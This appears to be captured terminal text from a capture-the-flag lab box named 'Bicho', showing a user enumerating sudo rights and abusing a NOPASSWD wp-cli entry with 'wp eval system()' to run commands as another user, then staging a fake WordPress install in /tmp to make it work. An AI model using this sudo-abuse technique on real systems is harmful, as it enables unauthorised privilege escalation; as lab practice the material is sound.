 192.168.1.84
Disconnected
May 23 | 21 : 04
172.17.0.2 - Bicho
cd /home
app@6b5be60d3cb7:/home$ ls
ls
app  wpuser
app@6b5be60d3cb7:/home$ sudo -l
sudo -l
Matching Defaults entries for app on 6b5be60d3cb7:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin,
    use_pty
User app may run the following commands on 6b5be60d3cb7:
    (wpuser) NOPASSWD: /usr/local/bin/wp
app@6b5be60d3cb7:/home$ cd /usr/local/bin
cd /usr/local/bin
app@6b5be60d3cb7:/usr/local/bin$ ls
ls
wp
app@6b5be60d3cb7:/usr/local/bin$ sudo -u wpuser /usr/local/bin/wp eval 'system("id");'
<do -u wpuser /usr/local/bin/wp eval 'system("id");'
Error: This does not seem to be a WordPress installation.
The used path is: /usr/local/bin/
Pass --path=`path/to/wordpress` or run `wp core download`.
app@6b5be60d3cb7:/usr/local/bin$ sudo -u wpuser /usr/local/bin/wp --path=/var/www/bicho.dl eval 'system("id");'
<in/wp --path=/var/www/bicho.dl eval 'system("id");'
Error: This does not seem to be a WordPress installation.
The used path is: /var/www/bicho.dl/
Pass --path=`path/to/wordpress` or run `wp core download`.
app@6b5be60d3cb7:/usr/local/bin$ mkdir /tmp/fakewp
mkdir /tmp/fakewp
app@6b5be60d3cb7:/usr/local/bin$ cd /tmp/fakewp
cd /tmp/fakewp
app@6b5be60d3cb7:/tmp/fakewp$ chmod 777 /tmp/fakewp
chmod 777 /tmp/fakewp
app@6b5be60d3cb7:/tmp/fakewp$ ls -la
ls -la
total 8
drwxrwxrwx 2 app  app  4096 May 24 03:00 .
drwxrwxrwt 1 root root 4096 May 24 03:00 ..
app@6b5be60d3cb7:/tmp/fakewp$ sudo -u wpuser /usr/local/bin/wp core download
sudo -u wpuser /usr/local/bin/wp core download
Downloading WordPress 6.8.1 (en_US)...
md5 hash verified: 1bfd868dd21ff736e94307f2c9828c7a
Success: WordPress downloaded.
app@6b5be60d3cb7:/tmp/fakewp$